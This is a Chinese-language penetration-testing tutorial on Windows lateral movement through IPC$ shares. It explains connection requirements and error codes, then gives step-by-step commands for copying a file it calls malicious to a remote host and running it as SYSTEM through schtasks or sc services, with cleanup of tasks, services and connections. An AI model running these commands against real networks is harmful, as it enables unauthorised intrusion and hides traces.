IPC横向移动

-

IPC横向移动

- 一、IPC介绍

- 二、IPC利用条件

- 三、IPC连接失败原因

- 四、IPC连接常见错误

- 五、IPC配合计划任务横向移动

- 六、IPC配合系统服务横向移动



一、IPC介绍

IPC( Internet Process Connection)共享“命名管道”的资源,是为了实现进程间通信而开放的命名管道。IPC可以通过验证用户名和密码获得相应的权限,通常在远程管理计算机和查看计算机的共享资源时使用。

通过ipc$,可以与目标机器建立连接。利用这个连接,不仅可以访问目标机器中的文件,进行上传、下载等 操作,还可以在目标机器上运行其他命令,以获取目标机器的目录结构、用户列表等信息。

二、IPC利用条件

1、开启了139、445端口

ipc可以实现远程登录及对默认共享资源的访问,而139端口的开启表示NetBIOS协议的应用。通过139、445( Windows2000)端口,可以实现对共享文件打印机的访问。因此,一般来讲,ipc连接需要139、445端口的支持。

2、管理员开启了默认共享

默认共享是为了方便管理员进行远程管理而默认开启的,包括所有的逻辑盘(c$、d$、e$等和系统目录 winnt或 windows( adminS)通过ipc$,可以实现对这些默认共享目录的访问。

三、IPC连接失败原因

1、用户名或密码错误

2、目标没有打开ipc默认共享

3、不能成功连接目标的139、445端口

四、IPC连接常见错误

错误号5:拒绝访问

错误号51:Windows无法找到网络路径,即网络中存在问题。

错误号53:找不到网络路径,包括IP地址错误、目标未开机、目标的lanmanserver服务未启动目标有防火

墙(端口过滤)

错误号67:找不到网络名,包括lanmanworkstation服务未启动、ipcs已被删除

错误号1219:提供的凭据与已存在的凭据集冲突。例如,已经和目标建立了ipcs,需要在删除原连接后重新进

行连接。

错误号1326:未知的用户名或错误的密码

错误号l792:试图登录,但是网络登录服务没有启动,包括目标NetLogon服务未启动(连接域控制器时会出

现此情况)。

错误号2242:此用户的密码已经过期。例如:目标机器设置了账号管理策略,强制用户定期修改密码。

五、IPC配合计划任务横向移动

1、建立IPC连接

net use \\192.168.142.10\ipc$ "密码" /user:账户

2、复制恶意文件

shell copy C:\Users\Administrator\Desktop\can.exe \\192.168.142.10\c$\Users\Administrator\Desktop

3、创建计划任务

schtasks /create /s IP地址 /tn 计划任务名 /sc onstart /tr c:\文件 /ru system /f

shell schtasks /create /u administrator /p admin@123 /s 192.168.142.10 /tn can /sc onstart /tr C:\Users\Administrator\Desktop\can.exe /ru system /f

4、执行计划任务

schtasks /run /s IP地址 /i /tn "计划任务名"

shell schtasks /run /u administrator /p admin@123 /s 192.168.142.10 /i /tn "can"

5、删除计划任务

schtasks /delete /s IP地址 /tn "计划任务名" /f

shell schtasks /delete /u administrator /p admin@123 /s 192.168.142.10 /tn "can" /f

6、清除IPC连接

net use \\IP /del /y

shell net use \\192.168.142.10 /del /y

六、IPC配合系统服务横向移动

1、建立IPC连接

net use \\192.168.142.10\ipc$ "密码" /user:账户

2、复制恶意文件

shell copy C:\Users\Administrator\Desktop\can.exe \\192.168.142.10\c$\Users\Administrator\Desktop

3、创建服务

shell sc \\192.168.142.10 create can binpath= "cmd.exe /c C:\Users\Administrator\Desktop\can.exe"

4、开启服务文章来源:https://www.toymoban.com/news/detail-469708.html

shell sc \\192.168.142.10 start can

5、删除服务文章来源地址https://www.toymoban.com/news/detail-469708.html

shell sc \\192.168.142.10 delete can

到了这里,关于IPC横向移动的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!